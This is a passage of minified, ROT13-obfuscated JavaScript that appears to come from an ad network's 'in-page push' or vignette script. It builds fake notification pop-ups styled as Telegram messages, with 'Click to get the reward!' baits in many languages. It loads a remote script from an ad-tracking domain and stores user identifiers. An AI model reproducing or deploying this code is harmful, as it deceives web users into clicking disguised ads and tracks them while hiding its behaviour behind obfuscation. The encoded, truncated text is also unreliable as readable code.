Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.777.0',W:'ivtarggr',k:'i1.777.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',ik:'#sss',mk:'obeqreEnqvhf',zk:'1.6rz',wk:'obkFunqbj',Nk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',ck:'obkFvmvat',Dk:'obeqre-obk',Ak:'sbagSnzvyl',Tk:'Ebobgb',uk:'sbagFvmr',Mk:'10ck',Lk:'znetva',nk:'0 nhgb 15ck nhgb',Ek:'znk-jvqgu',qk:'355ck',bk:'zva-jvqgu',Uk:'290ck',Qk:'cnqqvat',Ik:'50%',Jk:'gbc',Bk:'genafsbez',Sk:'genafyngr(-50%,-50%)',Vk:'nyvtaVgrzf',lk:'pragre',Xk:'qvfcynl',Yk:'syrk',jk:'whfgvslPbagrag',pk:'syrk-fgneg',sk:'0 0 6.4rz 0',vx:'eryngvir',ax:'0.8rz',Wx:'0 0 6.4rz',kx:'6.4rz',xx:'biresybj',dx:'100%',Px:'0 0 0 1.3rz',tx:'znkJvqgu',rx:'pnyp(100% - 7.7rz)',Cx:'pbybe',ox:'#000',Ox:'1.8rz',Fx:'sbagJrvtug',fx:'obyq',Zx:'yrggreFcnpvat',yx:'-0.01rz',gx:'yvarUrvtug',Kx:'117%',Gx:'0 0 0.22rz 0',Rx:'znkUrvtug',Hx:'42ck',hx:'grkgBiresybj',ex:'ryyvcfvf',ix:'113%',mx:'36ck',zx:'4.8rz',wx:'syrk-raq',Nx:'evtug',cx:'obeqrePbybe',Dx:'#R5R5R5',Ax:'obeqreFglyr',Tx:'fbyvq',ux:'obeqreJvqgu',Mx:'syrkQverpgvba',Lx:'pbyhza',nx:'0.8rz 0',Ex:'phefbe',qx:'cbvagre',bx:'juvgrFcnpr',Ux:'abjenc',Qx:'#1N66SS',Ix:'200ck',Jx:'62%',Bx:'grkgNyvta',Sx:'vayvar-oybpx',Vx:'114ck',lx:'35%',Xx:'oybpx',Yx:'26ck',jx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',px:'navzngvba',sx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',vd:'pk',ad:'13',Wd:'pl',kd:'svyy',xd:'abar',dd:'e',Pd:'12',td:'fgebxrQnfuneenl',rd:'113ck',Cd:'fgebxrQnfubssfrg',od:'40ck',Od:'fgebxrYvarpnc',Fd:'ebhaq',fd:'fgebxrJvqgu',Zd:'2ck',yd:'fgebxr',gd:'#999',Kd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Gd:'bcnpvgl',Rd:'1',Hd:'#4p5462',hd:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',ed:'@xrlsenzrf fubjOhggbaGvzreGrkg',id:'ne',md:'qr',zd:'ra',wd:'rf',Nd:'sn',cd:'se',Dd:'vq',Ad:'vg',Td:'uv',ud:'wn',Md:'xb',Ld:'zf',nd:'ay',Ed:'cg',qd:'eh',bd:'gu',Ud:'ge',Qd:'hx',Id:'iv',Jd:'mu',Bd:'0.1rz 0.3rz',Sd:'1rz',Vd:'eto(171, 202, 56)',ld:'0 2ck 2ck eton(0, 0, 0, 0.2)',Xd:'-2rz',Yd:'grfg',jd:'wbva',pd:'gbFgevat',sd:'uggcf://',vP:'pbapng',aP:'fgevat',WP:'erqhpr',kP:'ranoyr',xP:'qvfnoyr',dP:'vfRanoyrq',PP:'pragre ercrng',tP:'onpxtebhaq-fvmr',rP:'420ck nhgb',CP:'onpxtebhaq-vzntr',oP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",OP:'zvk-oyraq-zbqr',FP:'bireynl',fP:'0.3',ZP:'vavgvny',yP:'svygre',gP:'vaireg(100%)',KP:'0.2',GP:'obeqre',RP:'0.87rz',HP:'0.5rz',hP:'3rz',eP:'#5n984280',iP:'#2o5278',mP:'eton(255, 255, 255, 1)',zP:'1.8rz 1.8rz 1.8rz 0',wP:'0 1ck 2ck #10232s26',NP:'70%',cP:'400ck',DP:'6%',AP:'genafyngr(-50%,0)',TP:'#182533',uP:'0 0 2rz 0',MP:'1.8rz 1.8rz 0.6rz 0.6rz',LP:'onpxtebhaqFvmr',nP:'pbire',EP:'-0.8rz -0.8rz 1.6rz',qP:'obeqre-pbybe',bP:'eton(0,0,0,0.5)',UP:'-5.7rz',QP:'-0.85rz',IP:'onpxtebhaqPbybe',JP:'eto(158 158 158 / 70%)',BP:'0 0 1rz 0',SP:'63ck',VP:'110ck',lP:'-15ck',XP:'13iu',YP:'-0.8rz',jP:'#rprrrn',pP:'400',sP:'0.9rz 0',vt:'#007nss',at:'87%',Wt:'0.6rz',kt:'znetvaGbc',xt:'7ck',dt:'-6.5rz',Pt:'1.3rz',tt:'vaurevg',rt:'500',Ct:'0.4rz 0.4rz 1rz 1rz',ot:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",Ot:'#q9rrqo',Ft:'12ck 20ck 12ck 40ck',ft:'0.9rz',Zt:'16ck',yt:'-8ck',gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Kt:'obeqre-gbc-evtug-enqvhf',Gt:'30%',Rt:'eto(45, 79, 55)',Ht:'-4.2rz',ht:'navzngvbaQhengvba',et:'1.3f',it:'navzngvbaAnzr',mt:'znvaOhggbaFubj',zt:'navzngvbaGvzvatShapgvba',wt:'onpxjneqf',Nt:'@xrlsenzrf znvaOhggbaFubj',ct:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Dt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',At:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Tt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',ut:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',Mt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Lt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',nt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Et:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',qt:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',bt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',Ut:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Qt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',It:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',Jt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Bt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',St:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Vt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',lt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',Xt:'#ppp',Yt:'1.2rz',jt:'0.4rz',pt:'-2.8rz',st:'genafyngrK(-50%)',vr:'1.4rz',ar:'0.3rz 1rz 0.2rz',Wr:'-6rz',kr:'0.2rz 0.7rz 0.3rz',xr:'#0304054s',dr:'trgGvzr',Pr:'fyvpr',tr:'yvar',rr:'enpr',Cr:'vacntr-chfu.pbz',or:'_',Or:'snxrchfuPbafvqreFnsrNern',Fr:'fglyr',fr:'gnoyr',Zr:'pybfrUnaqyre',yr:'ubireUnaqyre',gr:'pyvpxUnaqre',Kr:'sbphfUnaqyre',Gr:'hcqngr',Rr:'pybfrPbagragPynffAnzr',Hr:'urnqrePynffAnzr',hr:'ohggbaRyrzragf',er:'jevgnoyr',ir:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',mr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() 